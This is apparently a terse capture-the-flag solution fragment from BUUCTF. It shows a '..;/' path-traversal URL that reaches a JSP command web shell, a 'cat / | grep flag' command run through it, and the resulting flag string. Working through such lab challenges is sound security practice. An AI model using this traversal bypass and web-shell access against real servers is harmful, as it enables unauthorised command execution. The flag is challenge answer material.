 BUUCTF
Just For Fun
HTTP Status 404 – Not Found
6773d29a-aa73-4ae0-9040-dae0fdcb63e0.node3.buuoj.cn/..;/1/jsp/ProcessBuilder-cmd.jsp#
Build By LandGrey
cat / | grep flag
Fly
flag{flag{710a88d8-57a6-42fd-a638-722b4e75f590}}